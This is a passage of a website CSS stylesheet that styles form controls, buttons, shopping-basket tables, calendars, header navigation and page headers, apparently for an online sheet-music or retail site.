}
@media (min-width: 1000px) {
  .header__pre .form__select-img {
    top: 13px;
  }
}

.form__select:hover,
.form__select:focus {
  color: #2A8C92;
}

.form__select--with-image {
  padding-right: 30px;
}

.form__select-img {
  position: absolute;
  right: 10px;
  top: 18px;
  pointer-events: none;
}
@media (min-width: 500px) {
  .form__select-img {
    right: 12px;
  }
}
@media (min-width: 1000px) {
  .form__select-img {
    top: 17px;
  }
}

.form__select-img--arrow-down {
  width: 13px;
  height: 8px;
}

.form__radio,
.form__checkboxes {
  font-weight: 300;
  color: #6B6F81;
}
.form__radio.inline,
.form__checkboxes.inline {
  display: inline-flex;
  margin-left: 4px;
}

.form__radio-option,
.form__checkboxes-option {
  margin-bottom: 10px;
}
.form__radio-option.superscript,
.form__checkboxes-option.superscript {
  margin-top: -5px;
}

.form__radio input,
.form__checkboxes input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__radio-option label,
.form__checkboxes-option label {
  position: relative;
  padding-left: 2rem;
  cursor: pointer;
}
.form__radio-option label.icon,
.form__checkboxes-option label.icon {
  padding-right: 20px;
}
.form__radio-option label.icon:after,
.form__checkboxes-option label.icon:after {
  content: "\f05a";
  position: absolute;
  top: 5px;
  right: 0px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 14px;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.form__checkboxes-option label {
  margin-right: 10px;
}

.form__radio-option label span,
.form__checkboxes-option label span {
  position: absolute;
  top: 9px;
  left: 5px;
  width: 7px;
  height: 7px;
  transition: background-color 0.15s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.form__radio-option label:before,
.form__checkboxes-option label:before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 17px;
  height: 17px;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  transition: all 0.15s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.form__radio input:checked + label,
.form__checkboxes input:checked + label {
  font-weight: normal;
}

.form__radio input:checked + label span,
.form__checkboxes input:checked + label span {
  background-color: #CC9F66;
}

.form__radio--horizontal,
.form__checkbox--horizontal {
  display: flex;
  flex-wrap: wrap;
}

.form__radio--horizontal .form__radio-option {
  margin-right: 40px;
}

.form__checkbox--horizontal .form__checkboxes-option {
  margin-right: 40px;
}

.option-dropdown .form__radio-option:first-of-type {
  margin-top: 10px;
}

.form__radio-option input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__radio-option label span {
  border-radius: 50%;
}

.form__radio-option label:before {
  border-radius: 50%;
}

.form__checkboxes-option input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__image-container {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  padding-right: 21px;
}

.form__image {
  position: relative;
  display: block;
  width: 16px;
  height: 16px;
  top: 50%;
  transform: translateY(-50%);
}

form.show {
  display: block;
}
form.hide {
  display: none;
}

.composer-news .form__select-outer,
.general-form .form__select-outer {
  margin-bottom: 15px;
}
.composer-news .form__checkboxes-option,
.general-form .form__checkboxes-option {
  margin: 10px 0;
}
@media (min-width: 769px) {
  .composer-news .form__checkboxes-option,
  .general-form .form__checkboxes-option {
    margin: 20px 0;
  }
}
.composer-news .form__input-container,
.general-form .form__input-container {
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .composer-news .form__input-container,
  .general-form .form__input-container {
    margin-bottom: 20px;
  }
}
.composer-news .form__input-container.right,
.general-form .form__input-container.right {
  text-align: right;
}
.composer-news button,
.general-form button {
  margin-top: 20px;
}
.composer-news .button--link,
.general-form .button--link {
  margin-top: 0px;
  width: 100%;
}
@media (min-width: 769px) {
  .composer-news .button--link,
  .general-form .button--link {
    margin-top: 20px;
    width: auto;
  }
}
.composer-news h2,
.general-form h2 {
  margin: 10px 0;
}
.composer-news p,
.general-form p {
  margin: 10px 0 5px 0;
}
.composer-news .ttip_txt,
.general-form .ttip_txt {
  position: relative;
}

.calendar-form {
  position: relative;
}
.calendar-form #calHolder {
  position: absolute;
  top: 15%;
}

.checkoutform {
  margin: 20px 0;
}

.rentalsrchGrad .searchbutton {
  margin-top: 5px;
}
.rentalsrchGrad .general-form .button {
  margin-top: 0;
}
.rentalsrchGrad h2 {
  margin-bottom: 10px;
}

.search-generic ul {
  list-style: none;
  margin-left: 0;
  display: flex;
  flex-wrap: wrap;
}
.search-generic ul li {
  flex-wrap: wrap;
  margin-top: 5px;
}
.search-generic ul li:not(:last-of-type) {
  margin-right: 20px;
}
.search-generic ul li a {
  font-weight: 300;
  font-size: 14px;
  line-height: 1;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 8px;
  text-decoration: underline;
}

.basket-form {
  margin: 10px 0;
}

@media (min-width: 1240px) {
  .login-or-register .block {
    padding-right: 32px;
    padding-left: 32px;
  }
}

.pmmSideLinkFavView {
  width: 66%;
  margin-bottom: 15px;
}

.button {
  border-radius: 4px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  text-transform: uppercase;
  padding: 12px 18px;
  cursor: pointer;
  transition: all 0.25s ease-out;
  display: inline-block;
  border: 1px solid rgba(0, 0, 0, 0);
}
@media (min-width: 1000px) {
  .button {
    padding-right: 25px;
    padding-left: 25px;
  }
  .button.no-padding {
    padding: 0;
  }
  .button.no-padding.button--with-clear-indicator {
    padding-right: 40px;
  }
  .button.no-padding.button--with-clear-indicator-first {
    padding-left: 40px;
  }
  .button.button--cart {
    padding-left: 35px;
  }
}
.button.no-padding {
  padding: 0;
}
.button.button--cart {
  background-image: url("/img_s/vector/cart.svg");
  background-repeat: no-repeat;
  background-size: 17px;
  background-position: 17px center;
  padding-left: 50px;
  max-width: 225px;
  white-space: nowrap;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .button.button--cart {
    background-size: 52px;
    background-position: 0px center;
  }
}
.button.button--cart-empty {
  cursor: default;
}

.button--no-padding-right {
  padding-right: 0;
}

.button--no-padding-left {
  padding-left: 0;
}

.button--underline {
  border-bottom: 1px solid #FFFFFF;
}

.button--bg-gold {
  background-color: #CC9F66;
}

.button--bg-light {
  background-color: #FFFFFF;
}

.button--bg-grey-faded {
  background-color: rgba(226, 226, 226, 0.4);
}

.button--bg-gold:not(.button--with-indicator):hover, .button--bg-gold:not(.button--with-indicator):focus,
.button--bg-light:not(.button--with-indicator):hover,
.button--bg-light:not(.button--with-indicator):focus {
  background-color: #2A8C92;
}

.button--text-light {
  color: #FFFFFF;
}
.button--text-light.button--underline {
  border-bottom-color: rgba(255, 255, 255, 0.5);
}

.button--text-grey {
  color: #BBBDBF;
}
.button--text-grey.button--underline {
  border-bottom-color: rgba(187, 189, 191, 0.5);
}

.button--text-dark {
  color: #000000;
}
.button--text-dark.button--underline {
  border-bottom-color: rgba(0, 0, 0, 0.5);
}

.button--text-slate {
  color: #6B6F81;
}
.button--text-slate.button--underline {
  border-bottom-color: rgba(107, 111, 129, 0.5);
}

.button--text-green {
  color: #2A8C92;
}
.button--text-green.button--underline {
  border-bottom-color: rgba(42, 140, 146, 0.5);
}

.button--text-gold {
  color: #CC9F66;
}
.button--text-gold.button--underline {
  border-bottom-color: rgba(204, 159, 102, 0.5);
}

.button--outline {
  border: 1px solid #E2E2E2;
}

.button--outline:not(.button--with-indicator).button--text-gold:hover, .button--outline:not(.button--with-indicator).button--text-gold:focus, .button--outline:not(.button--with-indicator).button--text-grey:hover, .button--outline:not(.button--with-indicator).button--text-grey:focus, .button--outline:not(.button--with-indicator).button--text-light:hover, .button--outline:not(.button--with-indicator).button--text-light:focus {
  background-color: #CC9F66;
  color: #FFFFFF;
  border-color: #CC9F66;
}
.button--outline:not(.button--with-indicator).button--text-green:hover, .button--outline:not(.button--with-indicator).button--text-green:focus {
  background-color: #2A8C92;
  color: #FFFFFF;
  border-color: #2A8C92;
}

.button--text-small {
  font-size: 10px;
  letter-spacing: 0.04em;
}

.button--text-body-size {
  font-size: 17px;
}

.button--invisible {
  padding: 0;
  background-color: transparent;
}

.button--clear {
  background-color: transparent;
  color: #F0726E;
}

.button--standard-case {
  text-transform: none;
}

.button--font-light {
  font-weight: 300;
}

.button--link {
  border-color: rgba(0, 0, 0, 0);
  background-color: transparent;
  text-decoration: underline;
}
.button--link:hover, .button--link:focus {
  color: #CC9F66;
  text-decoration: underline !important;
}

.button--oldschool-link {
  border-color: rgba(0, 0, 0, 0);
  background-color: transparent;
}
.button--oldschool-link:hover, .button--oldschool-link:focus {
  text-decoration: underline;
}

.button--with-indicator {
  position: relative;
  padding-right: 65px;
}

.button--with-clear-indicator {
  position: relative;
  padding-right: 40px;
}

.button--big {
  width: 100%;
  font-size: 16px;
  text-align: left;
  padding-top: 26px;
  padding-bottom: 22px;
}
@media (min-width: 500px) {
  .button--big {
    font-size: 20px;
  }
}

.button__label {
  padding-left: 6px;
  margin-bottom: 10px;
}

.button__label p {
  font-size: 14px;
  line-height: 1.2;
}

.button__label p:last-of-type {
  margin-bottom: 0;
}

.button__indicator {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 40px;
  background-color: rgba(42, 140, 146, 0.09);
  pointer-events: none;
}

.button--big .button__indicator {
  width: 68px;
}

.button--with-clear-indicator .button__indicator {
  background-color: transparent;
}

.button__indicator .button__img {
  position: absolute;
  margin: 0;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto auto;
}

.button:hover .button__img--hover-out,
.button:focus .button__img--hover-out {
  opacity: 0;
}

.button__img-container {
  display: inline;
  position: relative;
}

.button__img {
  display: inline;
  position: relative;
  margin-right: 10px;
}

.button__img--hover-in {
  position: absolute;
  top: 0;
  left: 0;
}

.button__img--hover-out {
  position: relative;
  opacity: 1;
  transition: opacity 0.25s ease-out;
  z-index: 1;
}

.button__img--after {
  margin-right: 0;
  margin-left: 10px;
}

.button__img--cart {
  width: 16px;
  height: 14px;
  top: -2px;
}

.button__img--cart.button__img--hover-in {
  top: 1px;
  left: 3px;
}

.button__img--star {
  width: 15px;
  height: 15px;
  top: -2px;
}

.button__img--star.button__img--hover-in {
  top: 1px;
}

.button__img--plus {
  width: 12px;
  height: 12px;
}

.button__img--arrow-down {
  width: 13px;
  height: 8px;
}

.button__img--arrow-right {
  width: 8px;
  height: 12px;
  top: -2px;
  margin-left: 25px;
}

.button__img--login {
  width: 13px;
  height: 14px;
}

.button__cart-value {
  display: none;
  color: #FFFFFF;
}
@media (min-width: 1000px) {
  .button__cart-value {
    display: inline-block;
  }
}

.button__cart-items {
  display: inline-block;
  color: #FFFFFF;
  /*text-transform: capitalize;

  @include media-query(large) {
      display: inline-block;
  }

  &.mobile {
      display: inline-block;

      @include media-query(large) {
          display: none;
      }
  }*/
}

.button.button--processing,
.button.button--processing:hover,
.button.button--processing:focus {
  color: #fff !important;
  background-color: #999 !important;
  border-color: transparent !important;
  cursor: default !important;
}

.edit-basket {
  display: inline-block;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
}

.edit-basket__inner {
  display: flex;
  align-items: baseline;
}

.edit-basket__plus,
.edit-basket__minus {
  width: 36px;
  height: 38px;
  text-align: center;
  color: #6B6F81;
  cursor: pointer;
  padding: 9px;
  display: inline-block;
}

button.edit-basket__minus,
button.edit-basket__plus {
  margin-top: 0;
}

.edit-basket__value {
  color: #6B6F81;
  text-align: center;
}

.article h2 {
  margin-top: 2em;
  margin-bottom: 0.5em;
}

.article__img {
  display: block;
  width: 100%;
  height: auto;
  margin-bottom: 2rem;
}

@media (min-width: 769px) {
  .article__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    text-align: inherit;
  }
}
@media (min-width: 769px) {
  .article__list__left {
    margin-right: 16px;
    margin-bottom: 0;
    margin-left: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: auto;
    min-width: 160px;
    max-width: 180px;
  }
}
@media (min-width: 769px) {
  .list-item.article__list {
    display: flex;
  }
}
@media (min-width: 769px) {
  .article__list__right {
    margin-top: -4px;
  }
}
.socials {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: 0;
}

.socials__item {
  display: block;
  padding: 0 12px;
  line-height: 1;
}
@media (min-width: 360px) {
  .socials__item {
    padding: 0 14px;
  }
}
@media (min-width: 500px) {
  .socials__item {
    padding: 0 17px;
  }
}

.socials__item a {
  transition: opacity 0.25s ease-out;
}

.socials__item a:hover,
.socials__item a:focus {
  opacity: 0.5;
}

.socials__item img {
  height: 17px;
  width: auto;
}

.socials__item:nth-child(6) img {
  height: 15px;
  width: auto;
}

.footer-nav > .socials > .socials__item:first-child {
  padding-left: 0;
}

.footer-nav > .socials > .socials__item:last-child {
  padding-right: 0;
}

table {
  width: 100%;
  border-collapse: collapse;
  margin: 10px 0;
}
table td, table th {
  padding: 5px;
}
table tr.border-bottom {
  border-bottom: 1px solid #E2E2E2;
}

.calendar {
  width: 300px;
}
.calendar td.calt {
  background-color: #43969E;
  color: #FFFFFF;
  text-align: center;
  padding: 0px 5px;
}
.calendar th {
  padding: 0px 5px;
}
.calendar td.calh {
  color: #FFFFFF;
  padding-left: 3px;
  background: #2A8C92;
}
.calendar td.cal {
  width: auto !important;
  padding: 6px;
  background: #E2E2E2;
  text-align: center;
}

.timeline td.cal {
  width: 60px;
  background: #c6d9d9;
  vertical-align: top;
}
.timeline img, .timeline td {
  vertical-align: top;
}

.basket-info {
  width: 100%;
  border-collapse: collapse;
}
.basket-info tr {
  border-bottom: 1px solid #E2E2E2;
  margin-bottom: 5px;
}
.basket-info tr.no-border {
  border: none;
}
.basket-info th {
  padding: 10px 5px;
  border-bottom: 1px solid #E2E2E2;
}
.basket-info th:first-of-type {
  text-align: left;
}
.basket-info td {
  padding: 8px 6px 8px 0;
  vertical-align: middle;
  margin-bottom: 10px;
}
.basket-info td .button {
  display: inline-block;
}
.basket-info td img {
  margin-right: 5px;
}
.basket-info td.button-continue {
  text-align: left;
}
.basket-info td.button-checkout {
  text-align: right;
}
.basket-info td .edit-basket {
  position: relative;
  top: 0;
}
.basket-info td .delete-item {
  background: url(../img_s/vector/cross.svg) no-repeat center right;
  display: inline-block;
  width: 20px;
  height: 20px;
}
.basket-info td .delete-item span {
  display: none;
}
.basket-info td .delete-item:hover, .basket-info td .delete-item:active {
  background: url(../img_s/vector/cross-red.svg) no-repeat center right;
}
.basket-info td .quantity {
  width: 75px;
  text-align: right;
}
.basket-info td[data-column=Title] {
  text-align: left;
}
.basket-info .product__total {
  color: #AC2B27;
  font-size: 21px;
  font-weight: 900;
  line-height: 1.5;
}
.basket-info .product__subtotal {
  font-size: 19px;
  font-weight: 900;
  line-height: 1.5;
  color: #1E6468;
}
.basket-info .disc_newprice {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}
.basket-info.mini-basket {
  font-size: 15px;
}
.basket-info.mini-basket .product__name {
  font-weight: bold;
  color: #1E6468;
  font-size: 14px;
}
.basket-info.mini-basket .product__notes-container,
.basket-info.mini-basket .new-price,
.basket-info.mini-basket .disc_newprice {
  font-weight: 300;
  color: #6B6F81;
  font-size: 14px;
}
@media screen and (max-width: 767px) {
  .basket-info tr {
    display: block;
    margin-bottom: 0.625em;
  }
  .basket-info th {
    display: none;
  }
  .basket-info td {
    display: inline-block;
    padding: 8px 6px 8px 16px;
  }
  .basket-info td:nth-child(1), .basket-info td:nth-child(2) {
    display: table-cell;
  }
  .basket-info td.force-inline-block {
    display: inline-block;
  }
  .basket-info td:before {
    float: left;
    font-weight: bold;
    text-transform: uppercase;
  }
  .basket-info td:last-child {
    border-bottom: 0;
  }
}

.request-print {
  width: 100%;
  border-bottom: 1px solid #E2E2E2;
  border-collapse: collapse;
  margin: 10px 0;
}
.request-print td {
  padding: 8px 5px;
}
.request-print tr.border-bottom {
  border-bottom: 1px solid #E2E2E2;
}

.advanced-search td {
  vertical-align: top;
  width: 50%;
  padding-right: 35px;
}

.perDetailsTable th {
  text-align: left;
  word-break: keep-all;
  vertical-align: top;
}

/* Styles for user-generated Markdown formatted content    */
.md_block h1, .md_block h2.page-header__title {
  margin-bottom: 10px;
}
.md_block hr {
  margin: 0.5em 0;
  border-style: solid;
  border-width: 1px 0 0;
  border-color: #E2E2E2;
}

table.md_table {
  border-collapse: collapse;
  margin: 1em 0;
}

table.md_table > thead {
  background-color: #f0f0f0;
}

table.md_table > tbody > tr {
  border-bottom: 1px solid #ccc;
}

table.md_table th,
table.md_table td {
  padding: 0.5em 0;
  text-align: left;
  vertical-align: top;
  font-size: 15px;
}
@media (min-width: 500px) {
  table.md_table th,
  table.md_table td {
    font-size: 17px;
  }
}

table.md_table th + th,
table.md_table td + td {
  padding-left: 0.5em;
}

.md_floatleft {
  float: left;
  margin: 6px 1.5em 0.5em 0;
}

.md_floatright {
  float: right;
  margin: 6px 0 0.5em 1.5em;
}

/* Header start */
.header {
  background-color: #FFFFFF;
}

.header__inner {
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding-top: 10px;
  padding-right: 16px;
  padding-bottom: 10px;
  padding-left: 16px;
  position: relative;
}
@media (min-width: 500px) {
  .header__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1367px) {
  .header__inner {
    padding-top: 16px;
    padding-bottom: 28px;
  }
}
@media (min-width: 1240px) {
  .header__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.header__pre {
  display: none;
}
@media (min-width: 1000px) {
  .header__pre {
    display: flex;
    justify-content: flex-end;
    align-items: baseline;
  }
}

.header__pre .socials {
  margin-left: 16px;
}

.header__pre .socials__item:last-of-type {
  padding-right: 0;
}

.header__login {
  font-size: 15px;
  line-height: 1.4;
  padding: 10px 0px 10px 25px;
  background: #43969E;
  border-bottom: 1px solid #F4F5FA;
}
@media (min-width: 1000px) {
  .header__login {
    font-size: 12px;
    font-weight: 400;
    margin-right: 43px;
    padding: 0;
    line-height: 1.2;
    background: none;
    border-bottom: none;
  }
}
.header__login a {
  color: #FFFFFF;
}
@media (min-width: 1000px) {
  .header__login a {
    color: #6B6F81;
  }
}
.header__login a.header__login_name {
  color: #2A8C92;
  font-weight: 600;
}

.header__nav.is-active .header__login a {
  color: #FFFFFF;
}

.header__login--mobile {
  display: none;
}
@media (min-width: 1000px) {
  .header__login--mobile {
    display: none;
  }
}

nav.is-active .header__login--mobile {
  display: block;
}
@media (min-width: 1000px) {
  nav.is-active .header__login--mobile {
    display: none;
  }
}

.header__login a {
  transition: color 0.25s ease-out;
}

.header__login a:hover,
.header__login a:focus {
  color: #2A8C92;
}

.header__pre .button {
  margin-right: 32px;
}

.header__main {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
}
@media (min-width: 1000px) {
  .header__main {
    flex-wrap: nowrap;
    padding-top: 4px;
  }
}
@media (min-width: 1240px) {
  .header__main {
    padding-top: 8px;
  }
}

.header__logo {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
@media (min-width: 1000px) {
  .header__logo {
    width: auto;
  }
}

.header__logo-image {
  display: block;
  width: auto;
  height: 30px;
  padding: 2px 0;
}
@media (min-width: 1000px) {
  .header__logo-image {
    height: 40px;
  }
}
@media (min-width: 1240px) {
  .header__logo-image {
    height: 50px;
  }
}

.header__logo-mobile {
  display: flex;
  align-items: center;
}
@media (min-width: 1000px) {
  .header__logo-mobile {
    display: none;
  }
}

.header__nav {
  display: none;
  width: 100%;
}
@media (min-width: 1000px) {
  .header__nav {
    display: block;
    position: relative;
    top: 13px;
  }
}
@media (min-width: 1240px) {
  .header__nav {
    top: 18px;
  }
}

.header__nav.is-active {
  display: block;
}
.header__nav.is-active a {
  color: #000000;
}

.header__nav-list {
  margin: 0;
  padding-top: 16px;
  padding-bottom: 16px;
}
@media (min-width: 1000px) {
  .header__nav-list {
    display: flex;
    justify-content: flex-end;
    padding-top: 0;
    padding-bottom: 0;
  }
}

.header__nav-item {
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  color: #6B6F81;
  text-transform: uppercase;
  position: relative;
}
@media (min-width: 1000px) {
  .header__nav-item.mobile {
    display: none;
  }
}
@media (min-width: 1000px) {
  .header__nav-item {
    font-size: 12px;
    font-weight: bold;
  }
}
@media (min-width: 1240px) {
  .header__nav-item {
    font-size: 13px;
  }
}

.header__nav-list a {
  display: block;
}

.header__nav-item > a {
  color: #6B6F81;
  position: relative;
  padding: 14px 22px 10px 22px;
  background-color: #F4F5FA;
  border-top: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-left: 1px solid #E2E2E2;
  transition: color 0.25s ease-out;
  z-index: 10;
}
@media (min-width: 1000px) {
  .header__nav-item > a {
    padding: 0;
    background-color: transparent;
    border: none;
  }
}

.header__nav-item > a:hover,
.header__nav-item > a:focus {
  color: #000000;
}
@media (min-width: 1000px) {
  .header__nav-item > a:hover,
  .header__nav-item > a:focus {
    color: #2A8C92;
  }
}

.header__nav-item .header__nav-toggle {
  display: block;
  position: absolute;
  right: 0;
  top: 1px;
  padding: 14px 22px 26px 22px;
  background-color: #F4F5FA;
  border-right: 1px solid #E2E2E2;
  border-left: 1px solid #E2E2E2;
  z-index: 20;
  cursor: pointer;
}
@media (min-width: 1000px) {
  .header__nav-item .header__nav-toggle {
    display: none;
  }
}
.header__nav-item .header__nav-toggle span {
  position: absolute;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
  background-color: #E2E2E2;
}
@media (min-width: 1000px) {
  .header__nav-item .header__nav-toggle span {
    display: none;
  }
}
.header__nav-item .header__nav-toggle span:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #E2E2E2;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

.header__nav-item.is-active > .header__nav-toggle span:before {
  transform: rotate(0deg);
}

@media (min-width: 1000px) {
  .header__nav-item + .header__nav-item {
    margin-left: 16px;
  }
}
@media (min-width: 1240px) {
  .header__nav-item + .header__nav-item {
    margin-left: 32px;
  }
}

.header__nav-item.is-active > a,
.header__nav-item:last-of-type > a {
  border-bottom: 1px solid #E2E2E2;
}
@media (min-width: 1000px) {
  .header__nav-item.is-active > a,
  .header__nav-item:last-of-type > a {
    border-bottom: none;
  }
}

@media (min-width: 1000px) {
  .header__nav-item.nav-item--mobileonly {
    display: none;
  }
}

@media (max-width: 999px) {
  .header__nav-item.nav-item--notmobile {
    display: none;
  }
}

.header__subnav {
  display: none;
  margin: 0;
  text-transform: none;
  font-size: 15px;
  line-height: 1.4;
  color: #000000;
  background: rgba(226, 226, 226, 0.5);
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-bottom: 1px solid #E2E2E2;
  padding-left: 15px;
}
.header__subnav:last-of-type {
  border-bottom: none;
}
@media (min-width: 1000px) {
  .header__subnav {
    display: none;
  }
}

.header__nav-item.is-active .header__subnav {
  display: block;
}
@media (min-width: 1000px) {
  .header__nav-item.is-active .header__subnav {
    display: none;
  }
}

.header__subnav-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 2px 0 2px 25px;
}

.header__subnav-heading {
  font-size: 14px;
  font-weight: 400;
  color: #1E6468;
  text-transform: uppercase;
  padding-top: 8px;
  padding-bottom: 4px;
  width: 100%;
}

.header__subnav-item:not(:first-of-type) .header__subnav-heading {
  margin-top: 16px;
}

.header__subnav-item a {
  padding-top: 8px;
  padding-bottom: 8px;
  transition: color 0.25s ease-out;
}

.header__subnav-item a:hover,
.header__subnav-item a:focus {
  color: #2A8C92;
}

.header__subnav-filters {
  display: flex;
  align-items: center;
  font-size: 10px;
  line-height: 1;
}

.header__subnav-bubble {
  display: flex;
  align-items: center;
  background-color: #E2E2E2;
  border-radius: 6px;
  height: 14px;
  color: #6B6F81;
  padding-left: 7px;
  padding-right: 7px;
  transition: all 0.25s ease-out;
}

.header__subnav-bubble.is-active {
  color: #FFFFFF;
  background-color: #CC9F66;
}

.header__subnav-checkbox {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 8px;
  width: 20px;
  height: 20px;
  border: 1px solid #E2E2E2;
  color: #CC9F66;
}

.header__navicon {
  position: relative;
  width: 18px;
  height: 16px;
  margin-left: 18px;
  cursor: pointer;
  z-index: 100;
}
.header__navicon span,
.header__navicon span:before,
.header__navicon span:after {
  position: absolute;
  display: block;
  width: 100%;
  height: 2px;
  background-color: #E2E2E2;
}
.header__navicon span:before,
.header__navicon span:after {
  content: "";
}
.header__navicon span {
  top: 50%;
  transform: translateY(-50%);
  transition: background-color 0.25s ease-out, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.header__navicon span:before {
  top: -7px;
  transition: background-color 0.25s ease-out, top 0.1s 0.15s ease, opacity 0.1s ease;
}
.header__navicon span:after {
  bottom: -7px;
  transition: background-color 0.25s ease-out, bottom 0.1s 0.15s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.header__navicon:hover,
.header__navicon:focus {
  outline: 0;
}
.header__navicon:hover span,
.header__navicon:hover span:before,
.header__navicon:hover span:after,
.header__navicon:focus span,
.header__navicon:focus span:before,
.header__navicon:focus span:after {
  background-color: #BBBDBF;
}

.header__navicon.is-active span {
  transform: translateY(-50%) rotate(45deg);
  transition: background-color 0.25s ease-out, transform 0.1s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.header__navicon.is-active span:before {
  top: 0;
  opacity: 0;
  transition: background-color 0.25s ease-out, top 0.1s ease, opacity 0.15s ease;
}
.header__navicon.is-active span:after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: background-color 0.25s ease-out, bottom 0.1s ease, transform 0.1s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}

#languageSelect {
  width: 64px;
}
#languageSelect .form__select {
  position: absolute;
  left: 0px;
  top: -20px;
  padding-left: 11px;
}
#languageSelect .form__select-img {
  position: absolute;
  top: -8px;
}

.person-logo {
  margin-right: 8px;
}

.header__login-name {
  color: #2A8C92;
  font-weight: 600;
}

/* Header end */
.page-header {
  margin-bottom: 10px;
}

.page-header--alt {
  background-color: #1E6468;
  padding-top: 22px;
  padding-bottom: 18px;
  margin-bottom: 0px;
}
@media (min-width: 769px) {
  .page-header--alt {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
}

@media (min-width: 500px) {
  .page-header__inner {
    display: flex;
  }
}

.page-header__inner--mobile-centred {
  text-align: center;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred {
    text-align: left;
  }
}

.page-header .slider {
  width: 170px;
  margin-right: 38px;
  margin-bottom: 14px;
}

.page-header__inner--mobile-centred .slider {
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .slider {
    margin-left: 0;
    margin-right: 38px;
  }
}

.page-header__img-container {
  margin-right: 38px;
  margin-bottom: 14px;
}
.page-header__img-container.small {
  flex: none;
}
.page-header__img-container .image-caption, .page-header__img-container .image-credit {
  font-size: 14px;
}
@media (min-width: 500px) {
  .page-header__img-container {
    margin-bottom: 0;
    flex: 1;
  }
}
.page-header__img-container span:not(.sr-bdsash) {
  font-size: 14px;
  color: #6B6F81;
  line-height: 15px;
  display: table;
}
.page-header__img-container span:not(.sr-bdsash):first-of-type {
  margin-top: 6px;
}

@media (min-width: 769px) {
  .page-header__digital-wrapper {
    margin: 30px;
  }
}

.page-header__digital-container {
  position: relative;
  padding-top: 152%; /* This creates a fixed aspect ratio in relation to page-header__digital-wrapper */
}
.page-header__digital-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.page-header__inner--mobile-centred .page-header__img-container {
  margin-right: 0;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__img-container {
    margin-right: 38px;
  }
}

.page-header__img {
  display: block;
  width: 90px;
  height: auto;
}
@media (min-width: 769px) {
  .page-header__img {
    width: 120px;
  }
}
@media (min-width: 1000px) {
  .page-header__img {
    width: 170px;
  }
}
.page-header__img.auto {
  width: auto;
}

.page-header__inner--mobile-centred .page-header__img {
  margin: auto auto;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__img {
    margin: 0;
  }
}

.page-header__img--news {
  display: block;
  max-width: 100%;
  margin-bottom: 10px;
}

@media (min-width: 500px) {
  .page-header__content {
    flex: 3;
  }
}

.page-header__content--flexed {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  flex-wrap: wrap;
  width: 100%;
}

.page-header__title {
  font-size: 24px;
  /*padding-right: 16px;*/
  margin-bottom: 6px;
}
@media (min-width: 769px) {
  .page-header__title {
    font-size: 30px;
  }
}
.page-header__title span {
  font-size: 22px;
  line-height: 24px;
}
.page-header__title b {
  font-weight: normal;
}

h2.page-header__title {
  text-transform: none;
}

.mobile-title {
  display: block;
}
@media (min-width: 500px) {
  .mobile-title {
    display: none;
  }
}

.web-title {
  display: none;
}
@media (min-width: 500px) {
  .web-title {
    display: block;
  }
}

.add-work .page-header__title {
  font-size: 22px;
}

.page-header--alt .page-header__title {
  margin-bottom: 12px;
}
@media (min-width: 769px) {
  .page-header--alt .page-header__title {
    margin-bottom: 0;
    flex: 1;
    padding-right: 32px;
  }
}

.page-header__title--without-margin {
  margin-bottom: 0;
}

.page-header--alt .page-header__title {
  color: #FFFFFF;
}

.page-header__total {
  font-weight: bold;
  font-size: 20px;
  color: #AC2B27;
